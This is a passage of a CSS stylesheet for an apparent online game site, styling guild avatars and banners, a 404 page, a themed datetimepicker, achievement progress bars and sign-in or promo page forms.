    -ms-flex-pack: center;
    justify-content: center;
    margin: 0
}

.ohyea__guild--item .guild-members {
    position: absolute;
    bottom: 2px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%)
}

    .ohyea__guild--item .guild-members .icon {
        width: 22px;
        height: 22px
    }

.ohyea__guild-border-bottom {
    margin-bottom: 6px;
    padding-bottom: 6px
}

    .ohyea__guild-border-bottom:after {
        bottom: 2px
    }

.ohyea__guild-border-top {
    margin-top: 6px;
    padding-top: 6px
}

    .ohyea__guild-border-top:after {
        top: 2px
    }

.ohyea__guild-avatar {
    height: 165px;
    width: 156px;
    -o-object-fit: cover;
    object-fit: cover;
    position: relative;
    z-index: 0;
    overflow: hidden;
    margin: 6px auto
}

    .ohyea__guild-avatar.banner {
        width: 100%
    }

    .ohyea__guild-avatar img {
        position: absolute;
        z-index: 2;
        overflow: hidden
    }

    .ohyea__guild-avatar:before {
        background-image: url("/Content/ohyea/orange/export/imgs/bg/bg-guild-avatar.png");
        background-size: contain;
        position: absolute;
        z-index: 3;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        content: "";
        background-repeat: no-repeat;
        background-position: center center
    }

    .ohyea__guild-avatar:after {
        position: absolute;
        z-index: 1;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        height: 140px;
        width: 145px;
        -webkit-filter: blur(3px);
        filter: blur(3px);
        content: "";
        background: #fffd67;
        background: -moz-linear-gradient(left, #fffd67 0%, #e2a239 43%, #c05713 76%, #c05713 100%);
        background: -webkit-linear-gradient(left, #fffd67 0%, #e2a239 43%, #c05713 76%, #c05713 100%);
        background: -webkit-gradient(linear, left top, right top, from(#fffd67), color-stop(43%, #e2a239), color-stop(76%, #c05713), to(#c05713));
        background: -o-linear-gradient(left, #fffd67 0%, #e2a239 43%, #c05713 76%, #c05713 100%);
        background: linear-gradient(to right, #fffd67 0%, #e2a239 43%, #c05713 76%, #c05713 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffd67', endColorstr='#c05713', GradientType=1)
    }

    .ohyea__guild-avatar .btn-change {
        background: transparent;
        border: none;
        outline: none;
        width: 32px;
        height: 32px;
        position: absolute;
        left: 14px;
        bottom: 14px;
        -webkit-transition: all 0.23s;
        -o-transition: all 0.23s;
        transition: all 0.23s;
        z-index: 4;
        cursor: pointer
    }

        .ohyea__guild-avatar .btn-change:hover {
            -webkit-transform: scale(1.1);
            -ms-transform: scale(1.1);
            transform: scale(1.1);
            bottom: 16px
        }

            .ohyea__guild-avatar .btn-change:hover ~ .overlay {
                opacity: 1
            }

    .ohyea__guild-avatar .overlay {
        pointer-events: none;
        position: absolute;
        z-index: 2;
        background: rgba(0, 0, 0, 0.4);
        opacity: 0;
        -webkit-transition: all 0.33s;
        -o-transition: all 0.33s;
        transition: all 0.33s;
        content: "";
        width: 100%
    }

    .ohyea__guild-avatar input[type=file] {
        display: none
    }

    .ohyea__guild-avatar.small {
        width: 80px;
        height: 80px
    }

        .ohyea__guild-avatar.small img {
            border-radius: 3px;
            width: auto;
            max-height: 50px;
            position: absolute;
            top: 5px;
            left: 50%;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%);
            z-index: 2
        }

.ohyea__guild-icon.camera,
.ohyea__guild-icon.home,
.ohyea__guild-icon.members,
.ohyea__guild-icon.members,
.ohyea__guild-icon.star,
.ohyea__guild-icon.ticket {
    display: inline-block;
    background: url("/Content/ohyea/orange/export/imgs/icon/guild-sprite.png") center center no-repeat;
    overflow: hidden;
    text-indent: -9999px;
    text-align: left;
    width: 32px;
    height: 32px
}

.ohyea__guild-icon.members {
    background-position: -0px -0px;
    width: 41px;
    height: 31px
}

.ohyea__guild-icon.members {
    background-position: -0px -31px;
    width: 39px;
    height: 29px
}

.ohyea__guild-icon.ticket {
    background-position: -0px -60px;
    width: 38px;
    height: 30px
}

.ohyea__guild-icon.star {
    background-position: -0px -90px;
    width: 34px;
    height: 34px
}

.ohyea__guild-icon.camera {
    background-position: -0px -124px;
    width: 29px;
    height: 23px
}

.ohyea__guild-icon.camera {
    background-position: -0px -124px;
    width: 29px;
    height: 23px
}

.ohyea__guild-icon.home {
    background-position: -0px -147px;
    width: 41px;
    height: 38px
}

.ohyea__guild_summary {
    display: block;
    width: 100%;
    margin: 12px 0;
    overflow: hidden
}

.ohyea__guild_row {
    display: block;
    width: 100%;
    max-width: 100%;
    overflow: hidden
}

.ohyea__guild_row-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    font-weight: bold;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
    max-width: 100%;
    overflow: hidden
}

.ohyea__guild-left {
    display: inline-block;
    float: left;
}

.ohyea__guild-right {
    display: inline-block;
    float: right;
    margin-top: 4px
}

.ohyea__guild-banner {
    min-height: 130px;
    max-height: 230px;
    width: 100%;
    max-width: 100%;
    display: block;
    -o-object-fit: cover;
    object-fit: cover;
    position: relative;
    z-index: 0;
    overflow: hidden;
    margin: auto
}

    .ohyea__guild-banner img {
        position: absolute;
        z-index: 2;
        width: auto;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        overflow: hidden;
        min-height: 120px;
        max-height: 125px
    }

    .ohyea__guild-banner .btn-change {
        background: transparent;
        border: none;
        outline: none;
        width: 32px;
        height: 32px;
        position: absolute;
        right: 14px;
        top: 14px;
        -webkit-transition: all 0.23s;
        -o-transition: all 0.23s;
        transition: all 0.23s;
        z-index: 4;
        cursor: pointer
    }

        .ohyea__guild-banner .btn-change:hover {
            -webkit-transform: scale(1.1);
            -ms-transform: scale(1.1);
            transform: scale(1.1);
            bottom: 16px
        }

            .ohyea__guild-banner .btn-change:hover ~ .overlay {
                opacity: 1
            }

    .ohyea__guild-banner .overlay {
        pointer-events: none;
        position: absolute;
        z-index: 2;
        background: rgba(0, 0, 0, 0.24);
        opacity: 0;
        -webkit-transition: all 0.33s;
        -o-transition: all 0.33s;
        transition: all 0.33s;
        content: "";
        width: 100%
    }

    .ohyea__guild-banner input[type=file] {
        display: none
    }

.ohyea__guild_comment-list {
    max-height: 70vh;
    overflow: hidden;
    overflow-y: auto;
    max-width: 100%
}

.ohyea__guild_comment-item {
    position: relative;
    height: 110px;
    overflow: hidden;
    margin: 12px 6px;
    width: 100%;
    padding-bottom: 12px
}

.ohyea__guild_comment-inner {
    position: relative;
    display: block;
    height: 110px;
    overflow: hidden
}

.ohyea__guild_comment-content {
    padding: 4px 12px;
    height: 110px;
    display: inline-block;
    position: relative;
    width: calc(100% - 115px);
    float: right;
    padding-right: 18px
}

.ohyea__guild_comment-avatar {
    width: 110px;
    height: 110px;
    border-radius: 5px;
    position: relative;
    display: inline-block;
    float: left
}

    .ohyea__guild_comment-avatar img {
        border-radius: 5px;
        width: auto;
        max-height: 100px;
        position: absolute;
        top: 5px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        z-index: 2
    }

    .ohyea__guild_comment-avatar:after,
    .ohyea__guild_comment-avatar:before {
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        position: absolute;
        content: ""
    }

    .ohyea__guild_comment-avatar:after {
        background: #fff;
        border-radius: 5px;
        background: #fceabb;
        background: -moz-radial-gradient(center, ellipse cover, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
        background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #fceabb), color-stop(50%, #fccd4d), color-stop(51%, #f8b500), color-stop(100%, #fbdf93));
        background: -webkit-radial-gradient(center, ellipse cover, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
        background: -o-radial-gradient(center, ellipse cover, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
        background: -ms-radial-gradient(center, ellipse cover, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
        background: -webkit-radial-gradient(center, ellipse, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
        background: -o-radial-gradient(center, ellipse, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
        background: radial-gradient(ellipse at center, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fceabb', endColorstr='#fbdf93', GradientType=1)
    }

.ohyea__guild_comment-name {
    font-weight: bold;
    font-size: 1.1em;
    text-decoration: unset
}

.ohyea__guild_comment-text {
    font-size: 1em;
    display: block;
    max-height: 60px;
    overflow-x: hidden;
    overflow-y: auto;
    white-space: normal
}

.ohyea__guild_comment-date {
    font-style: italic;
    font-size: 0.9em;
    position: absolute;
    right: 12px;
    bottom: 4px
}

.ohyea__guild_home {
    display: block;
    min-height: 80vh
}

.ohyea__guild_home-action {
    height: 60px;
    display: block;
    position: absolute;
    top: 0;
    width: 100%;
    overflow: hidden;
    background: transparent
}

.ohyea__guild_home-content {
    margin-top: 39px
}

.ohyea__guild_home-buttons {
    padding-right: 30px
}

.ohyea__notfound {
    background-color: #651a27;
    background: #d6203b;
    background: -moz-linear-gradient(top, #640e1e 0%, #8e0123 48%, #69081a 79%, black 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #d6203b), color-stop(48%, #781124), color-stop(69%, #781124), color-stop(100%, black));
    background: -webkit-linear-gradient(top, #640e1e 0%, #8e0123 48%, #69081a 79%, black 100%);
    background: -o-linear-gradient(top, #640e1e 0%, #8e0123 48%, #69081a 79%, black 100%);
    background: -ms-linear-gradient(top, #640e1e 0%, #8e0123 48%, #69081a 79%, black 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#640e1e), color-stop(48%, #8e0123), color-stop(79%, #69081a), to(black));
    background: linear-gradient(to bottom, #640e1e 0%, #8e0123 48%, #69081a 79%, black 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d6203b', endColorstr='#000000', GradientType=0);
    min-height: 100vh
}

.ohyea__notfound--content {
    text-align: center;
    position: absolute;
    width: 100vw;
    top: 30%;
    left: 50%;
    -webkit-transform: translate(-50%, -30%);
    -ms-transform: translate(-50%, -30%);
    transform: translate(-50%, -30%)
}

.ohyea__notfound--link {
    padding-top: 30px
}

    .ohyea__notfound--link a {
        font-size: 24px;
        text-decoration: underline
    }

.ohyea__notfound--copy {
    position: absolute;
    bottom: 0px;
    text-align: center;
    width: 100vw;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.bootstrap-datetimepicker-widget .btn[data-action=clear]:after,
.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]:after,
.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]:after,
.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]:after,
.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]:after,
.bootstrap-datetimepicker-widget .btn[data-action=showHours]:after,
.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]:after,
.bootstrap-datetimepicker-widget .btn[data-action=today]:after,
.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]:after,
.bootstrap-datetimepicker-widget .picker-switch:after,
.bootstrap-datetimepicker-widget table th.next:after,
.bootstrap-datetimepicker-widget table th.prev:after,
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.bootstrap-datetimepicker-widget {
    list-style: none;
    -webkit-box-shadow: 1px 1px 4px 0px #4c2417;
    box-shadow: 1px 1px 4px 0px #4c2417
}

    .bootstrap-datetimepicker-widget.dropdown-menu {
        margin: 2px 0;
        padding: 0;
        width: 19em;
        background-color: #340223 !important;
        background: url("/Content/ohyea/orange/export/imgs/bg/t-1.png");
        background-repeat: repeat
    }

        .bootstrap-datetimepicker-widget.dropdown-menu:after,
        .bootstrap-datetimepicker-widget.dropdown-menu:before {
            content: "";
            display: inline-block;
            position: absolute
        }

        .bootstrap-datetimepicker-widget.dropdown-menu.bottom:before {
            border-left: 7px solid transparent;
            border-right: 7px solid transparent;
            border-bottom: 7px solid #ccc !important;
            border-bottom-color: rgba(0, 0, 0, 0.2) !important;
            top: -7px;
            left: 7px
        }

        .bootstrap-datetimepicker-widget.dropdown-menu.bottom:after {
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            border-bottom: 6px solid #7b410e !important;
            top: -6px;
            left: 8px
        }

        .bootstrap-datetimepicker-widget.dropdown-menu.top:before {
            border-left: 7px solid transparent;
            border-right: 7px solid transparent;
            border-top: 7px solid #ccc !important;
            border-top-color: rgba(0, 0, 0, 0.2) !important;
            bottom: -7px;
            left: 6px
        }

        .bootstrap-datetimepicker-widget.dropdown-menu.top:after {
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            border-top: 6px solid #7b410e !important;
            bottom: -6px;
            left: 7px
        }

        .bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before {
            left: auto;
            right: 6px
        }

        .bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after {
            left: auto;
            right: 7px
        }

    .bootstrap-datetimepicker-widget .list-unstyled {
        margin: 0
    }

    .bootstrap-datetimepicker-widget a[data-action] {
        padding: 6px 0
    }

        .bootstrap-datetimepicker-widget a[data-action]:active {
            -webkit-box-shadow: none;
            box-shadow: none
        }

    .bootstrap-datetimepicker-widget .timepicker-hour,
    .bootstrap-datetimepicker-widget .timepicker-minute,
    .bootstrap-datetimepicker-widget .timepicker-second {
        width: 54px;
        font-weight: bold;
        font-size: 1.2em !important;
        margin: 0
    }

    .bootstrap-datetimepicker-widget button[data-action] {
        padding: 6px
    }

    .bootstrap-datetimepicker-widget .btn[data-action=incrementHours]:after {
        content: "Increment Hours"
    }

    .bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]:after {
        content: "Increment Minutes"
    }

    .bootstrap-datetimepicker-widget .btn[data-action=decrementHours]:after {
        content: "Decrement Hours"
    }

    .bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]:after {
        content: "Decrement Minutes"
    }

    .bootstrap-datetimepicker-widget .btn[data-action=showHours]:after {
        content: "Show Hours"
    }

    .bootstrap-datetimepicker-widget .btn[data-action=showMinutes]:after {
        content: "Show Minutes"
    }

    .bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]:after {
        content: "Toggle AM/PM"
    }

    .bootstrap-datetimepicker-widget .btn[data-action=clear]:after {
        content: "Clear the picker"
    }

    .bootstrap-datetimepicker-widget .btn[data-action=today]:after {
        content: "Set the date to today"
    }

    .bootstrap-datetimepicker-widget .picker-switch {
        text-align: center
    }

        .bootstrap-datetimepicker-widget .picker-switch:after {
            content: "Toggle Date and Time Screens"
        }

        .bootstrap-datetimepicker-widget .picker-switch td {
            padding: 0;
            margin: 0;
            height: auto !important;
            width: auto !important;
            line-height: inherit
        }

            .bootstrap-datetimepicker-widget .picker-switch td span {
                line-height: 2.5 !important;
                height: 2.5em !important;
                width: 100% !important
            }

    .bootstrap-datetimepicker-widget table {
        width: 100%;
        margin: 0;
        background-color: transparent
    }

        .bootstrap-datetimepicker-widget table td,
        .bootstrap-datetimepicker-widget table th {
            text-align: center !important;
            border-radius: 0 !important;
            color: #4c2417 !important
        }

        .bootstrap-datetimepicker-widget table th {
            height: 20px !important;
            line-height: 20px !important;
            width: 20px !important;
            background: #7b410e !important;
            border-bottom: 1px solid white !important;
            font-size: 1.1em !important
        }

            .bootstrap-datetimepicker-widget table th.picker-switch {
                width: 145px !important
            }

            .bootstrap-datetimepicker-widget table th.disabled,
            .bootstrap-datetimepicker-widget table th.disabled:hover {
                background: none;
                color: #ccc !important;
                cursor: not-allowed
            }

            .bootstrap-datetimepicker-widget table th.prev:after {
                content: "Previous Month"
            }

            .bootstrap-datetimepicker-widget table th.next:after {
                content: "Next Month"
            }

        .bootstrap-datetimepicker-widget table thead tr:first-child th {
            cursor: pointer !important
        }

            .bootstrap-datetimepicker-widget table thead tr:first-child th:hover {
                background: #331904 !important
            }

        .bootstrap-datetimepicker-widget table td {
            height: 54px !important;
            line-height: 54px !important;
            width: 54px !important;
            color: white !important
        }

            .bootstrap-datetimepicker-widget table td.cw {
                font-size: 0.8em !important;
                height: 20px !important;
                line-height: 20px !important;
                color: #ccc !important
            }

            .bootstrap-datetimepicker-widget table td.day {
                height: 20px !important;
                line-height: 20px !important;
                width: 20px !important;
                color: #ccc !important
            }

                .bootstrap-datetimepicker-widget table td.day:hover,
                .bootstrap-datetimepicker-widget table td.hour:hover,
                .bootstrap-datetimepicker-widget table td.minute:hover,
                .bootstrap-datetimepicker-widget table td.second:hover {
                    background: #331904 !important;
                    cursor: pointer !important;
                    color: #4c2417 !important
                }

            .bootstrap-datetimepicker-widget table td.new,
            .bootstrap-datetimepicker-widget table td.old {
                color: #ccc !important
            }

            .bootstrap-datetimepicker-widget table td.today {
                position: relative !important
            }

                .bootstrap-datetimepicker-widget table td.today:before {
                    content: "";
                    display: inline-block;
                    border: solid transparent;
                    border-width: 0 0 7px 7px;
                    border-bottom-color: white !important;
                    border-top-color: white !important;
                    position: absolute;
                    bottom: 4px;
                    right: 4px
                }

            .bootstrap-datetimepicker-widget table td.active,
            .bootstrap-datetimepicker-widget table td.active:hover {
                background-color: #7b410e !important;
                color: #4c2417 !important;
                text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
                font-weight: bold
            }

                .bootstrap-datetimepicker-widget table td.active.today:before {
                    border-bottom-color: #fff !important
                }

            .bootstrap-datetimepicker-widget table td.disabled,
            .bootstrap-datetimepicker-widget table td.disabled:hover {
                background: none;
                color: #ccc !important;
                cursor: not-allowed
            }

            .bootstrap-datetimepicker-widget table td span {
                display: inline-block;
                width: 54px !important;
                height: 54px !important;
                line-height: 54px !important;
                margin: 2px 1.5px !important;
                cursor: pointer;
                border-radius: 0 !important
            }

                .bootstrap-datetimepicker-widget table td span:hover {
                    background: #331904 !important
                }

                .bootstrap-datetimepicker-widget table td span.active {
                    background-color: #7b410e !important;
                    color: #4c2417 !important;
                    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important
                }

                .bootstrap-datetimepicker-widget table td span.old {
                    color: #ccc !important
                }

                .bootstrap-datetimepicker-widget table td span.disabled,
                .bootstrap-datetimepicker-widget table td span.disabled:hover {
                    background: none;
                    color: #ccc !important;
                    cursor: not-allowed
                }

    .bootstrap-datetimepicker-widget.usetwentyfour td.hour {
        height: 27px;
        line-height: 27px
    }

.input-group.date .input-group-addon {
    cursor: pointer
}

a {
    color: white !important
}

    a:hover {
        text-decoration: unset !important
    }

/* css popup profile achievement*/
.profile .achievement .lb-panel {
    overflow-x: auto;
    overflow-y: hidden;
    display: -webkit-inline-box;
}

    /*.profile .achievement .lb-panel .item {
    display:inline-block;
    width: 190px;
    float: left;
    height: 100%;
    
}*/
    .profile .achievement .lb-panel .item-containter {
        height: 95%;
        margin-top: 7px;
        width: 190px;
    }

        .profile .achievement .lb-panel .item-containter .item {
            padding: 7px 0;
        }

        .profile .achievement .lb-panel .item-containter:hover {
            background: linear-gradient(0deg, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%) !important;
            border-radius: 8%;
            box-shadow: 0 0 0 2px #f7c840;
        }

    .profile .achievement .lb-panel .item .img_container {
        width: 100%;
        display: flex;
        text-align: center;
    }

        .profile .achievement .lb-panel .item .img_container img {
            width: 90%;
        }

    .profile .achievement .lb-panel .item .info_container {
        margin-top: -7px;
        /* width: 90%; */
        padding-left: 10px;
        padding-right: 10px;
    }

        .profile .achievement .lb-panel .item .info_container .info_container__row {
            width: fit-content;
            width: -moz-fit-content;
            display: flex;
        }

            .profile .achievement .lb-panel .item .info_container .info_container__row:first-child .info_container__col {
                height: 35px;
                display: inline-flex;
            }

            .profile .achievement .lb-panel .item .info_container .info_container__row:last-child {
                width: 100%;
            }

                .profile .achievement .lb-panel .item .info_container .info_container__row:last-child .info_container__col {
                    width: 100%;
                }

        .profile .achievement .lb-panel .item .info_container .progressbar {
            font-size: 14px;
            -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
            line-height: 1.42857143;
            font-family: Arial, Helvetica, sans-serif;
            letter-spacing: 0px !important;
            user-select: none;
            text-align: center;
            color: #ffffff;
            font-weight: bold;
            box-sizing: border-box;
            position: relative;
            background: -webkit-linear-gradient(#75676d, #19010b);
            border: 2px solid #c82c16;
            border-radius: 18px;
            height: 32px;
            padding: 2px;
            overflow: hidden;
            width: 100%;
        }

            .profile .achievement .lb-panel .item .info_container .progressbar .progressed {
                width: 100%;
                -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
                line-height: 1.42857143;
                font-family: Arial, Helvetica, sans-serif;
                letter-spacing: 0px !important;
                user-select: none;
                text-align: center;
                color: #ffffff;
                font-size: 36px;
                font-weight: bold;
                box-sizing: border-box;
                position: absolute;
                top: 0px;
                left: -1px;
                background-image: url(/Content/distv2/img/bg/progressbar.png);
                background-repeat: no-repeat;
                height: 26px;
                /* width: 127px; */
                /* max-width: 157px; */
                z-index: 0;
            }

            .profile .achievement .lb-panel .item .info_container .progressbar .percent {
                font-size: 14px;
                -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
                line-height: 1.42857143;
                font-family: Arial, Helvetica, sans-serif;
                letter-spacing: 0px !important;
                user-select: none;
                text-align: center;
                color: #ffffff;
                font-weight: bold;
                box-sizing: border-box;
                position: absolute;
                left: 0;
                z-index: 1;
                right: 0;
            }

.profile .achievement .load-all {
    text-align: center;
    pointer-events: none;
    width: 130px !important;
    border-radius: 5px;
}

    .profile .achievement .load-all:hover a {
        color: #f7c840 !important;
    }

    .profile .achievement .load-all a {
        font-size: 175px;
        text-decoration: none;
        pointer-events: all;
        color: #C1D2E3 !important;
    }

/* End Ohyeh */

/* Begin Clog.min */
.clog {
    font-family: Roboto, sans-serif;
    color: #fff;
    max-width: 100%;
    padding: 12px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    background-repeat: repeat
}

    .clog .yellow {
        color: #efc400 !important
    }

    .clog .bold {
        font-weight: 700
    }

    .clog .spacer {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        height: 100%;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        padding: 0 8px
    }

.clog_section {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
    margin-top: 12px
}

    .clog_section.helper {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-top: 32px;
        text-decoration: underline;
        font-weight: 700
    }

    .clog_section.btns {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

.clog_btn-img {
    max-width: 100%;
    width: 100%;
    margin: 4px auto 12px auto;
    position: relative
}

    .clog_btn-img a {
        display: inline-block;
        position: relative
    }

    .clog_btn-img img {
        max-width: 100%
    }

    .clog_btn-img:hover {
        -webkit-filter: brightness(1.2);
        filter: brightness(1.2);
        cursor: pointer
    }

        .clog_btn-img:hover img {
            -webkit-transform: scale(1.02);
            transform: scale(1.02)
        }

.clog_btn-link {
    text-decoration: none;
    margin-top: 4px;
    display: block
}

    .clog_btn-link:hover {
        text-decoration: underline
    }

.clog_btn-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto
}

.clog_form {
    margin-top: 32px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.clog_form-f {
    position: relative;
    height: 50px;
    text-align: left;
    max-width: 85%;
    margin: auto;
    margin-top: 12px
}

    .clog_form-f input:-webkit-autofill,
    .clog_form-f select:-webkit-autofill,
    .clog_form-f textarea:-webkit-autofill {
        width: 100%;
        background-color: #a02d01;
        border: 1px solid #e2200c;
        border-radius: 5em;
        height: 40px;
        outline: 0;
        padding: 4px 12px;
        -webkit-transition: border .22s ease-in, -webkit-transform .36s ease-out;
        transition: border .22s ease-in, -webkit-transform .36s ease-out;
        transition: transform .36s ease-out, border .22s ease-in;
        transition: transform .36s ease-out, border .22s ease-in, -webkit-transform .36s ease-out;
        -webkit-box-shadow: inset 0 0 24px rgba(0, 0, 0, .7);
        box-shadow: inset 0 0 24px rgba(0, 0, 0, .7)
    }

        .clog_form-f .ip:focus ~ label.lb,
        .clog_form-f .ip:valid ~ label.lb,
        .clog_form-f input:-webkit-autofill ~ label.lb,
        .clog_form-f select:-webkit-autofill ~ label.lb,
        .clog_form-f textarea:-webkit-autofill ~ label.lb {
            -webkit-transform: translate(-12px, -32px) scale(.8);
            transform: translate(-12px, -32px) scale(.8);
            background-color: #a02d01
        }

    .clog_form-f input:-webkit-autofill,
    .clog_form-f select:-webkit-autofill,
    .clog_form-f textarea:-webkit-autofill {
        border: 1px solid #a02d01;
        -webkit-text-fill-color: #fff;
        -webkit-transition: background-color 1000s ease-in-out 0s;
        transition: background-color 1000s ease-in-out 0s
    }

    .clog_form-f.float label.lb {
        -webkit-transform: translate(-12px, -32px) scale(.8);
        transform: translate(-12px, -32px) scale(.8);
        background-color: #a02d01
    }

    .clog_form-f .lb {
        position: absolute;
        left: 14px;
        top: 20px;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        -webkit-transition: border .2s ease-in, background-color 50ms .3s ease-out, -webkit-transform .23s ease-out;
        transition: border .2s ease-in, background-color 50ms .3s ease-out, -webkit-transform .23s ease-out;
        transition: transform .23s ease-out, border .2s ease-in, background-color 50ms .3s ease-out;
        transition: transform .23s ease-out, border .2s ease-in, background-color 50ms .3s ease-out, -webkit-transform .23s ease-out;
        border: 0;
        padding: 2px 8px;
        border-radius: 5em;
        font-weight: 200;
        font-style: italic;
        font-style: 13px;
        pointer-events: none;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none
    }

    .clog_form-f .ip {
        width: 100%;
        background-color: #a02d01;
        border: 1px solid #e2200c;
        border-radius: 5em;
        height: 40px;
        outline: 0;
        padding: 4px 12px;
        -webkit-transition: border .22s ease-in, -webkit-transform .36s ease-out;
        transition: border .22s ease-in, -webkit-transform .36s ease-out;
        transition: transform .36s ease-out, border .22s ease-in;
        transition: transform .36s ease-out, border .22s ease-in, -webkit-transform .36s ease-out;
        -webkit-box-shadow: inset 0 0 24px rgba(0, 0, 0, .7);
        box-shadow: inset 0 0 24px rgba(0, 0, 0, .7)
    }

        .clog_form-f .ip:focus,
        .clog_form-f .ip:valid {
            border: 1px solid rgba(255, 255, 255, .45)
        }

    .clog_form-f .error {
        color: #fff;
        text-align: right;
        width: 100%;
        font-size: 13px;
        display: block
    }

.clog_form button {
    background: 0 0;
    border: none;
    outline: 0;
    height: 60px;
    margin-top: 12px
}

    .clog_form button img {
        max-width: 100%
    }

    .clog_form button:hover {
        -webkit-filter: brightness(1.2);
        filter: brightness(1.2);
        cursor: pointer
    }

.clog_label.note {
    position: absolute;
    left: 50%;
    bottom: -24px;
    width: 100%;
    font-style: italic;
    text-align: center;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.clog_line {
    height: 1px;
    margin: 24px auto;
    background: #f8c500;
    background: -webkit-gradient(linear, left top, right top, from(rgba(248, 197, 0, 0)), color-stop(25%, #f8c500), color-stop(50%, #f8c500), color-stop(75%, #f8c500), to(rgba(248, 197, 0, 0)));
    background: linear-gradient(90deg, rgba(248, 197, 0, 0) 0, #f8c500 25%, #f8c500 50%, #f8c500 75%, rgba(248, 197, 0, 0) 100%)
}

.clog-page .button,
.clog-page button {
    cursor: pointer
}

.clog-page-wrapper {
    height: 100%;
    width: 100%;
    margin: 0;
    padding: 2% 0;
    overflow: hidden;
    overflow-y: auto;
    position: relative;
    margin-right: 0 !important;
    margin-left: 0 !important
}

.clog-page-langs .inner {
    padding: 32px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 12px 18px;
    font-size: 18px;
    background: -webkit-gradient(linear, left top, right top, from(black), to(rgba(0, 0, 0, 0)));
    background: linear-gradient(to right, #000 0, rgba(0, 0, 0, 0) 100%)
}

.clog-page-langs .list {
    display: block;
    white-space: nowrap;
    overflow: auto hidden;
    padding: 0 4px
}

    .clog-page-langs .list .item {
        display: inline-block;
        padding: 0 4px;
        height: 100%;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        text-align: center;
        text-decoration: none;
        -webkit-transition: .23s ease-in all;
        transition: .23s ease-in all;
        opacity: .4
    }

        .clog-page-langs .list .item:hover {
            -webkit-transform: scale(.9);
            transform: scale(.9)
        }

        .clog-page-langs .list .item.active {
            opacity: 1
        }

.clog-page-adv {
    color: #fff;
    text-align: center;
    padding: 5% 0;
    font-size: 18px
}

    .clog-page-adv strong {
        font-size: 1.5em;
        font-weight: b0ld
    }

    .clog-page-adv .buttons {
        padding: 32px 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
